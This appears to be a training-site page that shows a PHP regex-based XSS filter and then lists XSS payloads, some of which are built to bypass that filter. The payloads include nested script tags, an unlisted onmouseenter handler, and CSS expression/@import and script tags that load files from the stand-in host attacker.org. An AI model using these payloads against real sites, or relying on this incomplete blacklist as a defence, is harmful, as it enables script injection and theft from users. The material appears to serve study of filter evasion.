网盾科技IT教育,只培训技术精英
全国免费咨询电话: 15827351614

protected $_expressions = array('/(\/\*.*\*\/)/Us','/(\t)/','/(javascript\s*:)/Usi','/(@import)/Usi','/style=[^<]*((expression\s*?\([^<]*?\))|(behavior\s*:))[^<]*(?=\>)/Uis','/(ondblclick|onclick|onkeydown|onkeypress|onkeyup|onmousedown|onmousemove|onmouseout|onmouseover|onmouseup|onload|onunload|onerror)=[^<]*(?=\>)/Uis','/<\/?(script|meta|link|frame|iframe).*>/Uis','/src=[^<]*base64[^<]*(?=\>)/Uis',);function filter($value) {return preg_replace($this->_expressions, '', $value);}

<a href="javascript:alert('test')">link</a>
<a href="javascript:alert('xss')">link</a>
<a href='vbscript:MsgBox("XSS")'>link</a>CSS import
<style>@import url("http://attacker.org/malicious.css");</style>
body {color: expression(alert('XSS'));}
<style>@imp\ort url("http://attacker.org/malicious.css");</style>
<div style="color: expression(alert('XSS'))">
/style=[^<]*((expression\s*?\([^<]*?\))|(behavior\s*:))[^<]*(?=\>)/Uis
<div style="color: '<'; color: expression(alert('XSS'))">
<div onclick="alert('xss')">
<div onmouseenter="alert('xss')">
<div onclick ="alert('xss')">
<script>alert("XSS")</script><script src="http://attacker.org/malicious.js"></script>
<scr<script>ipt>alert("XSS")</scr<script>ipt>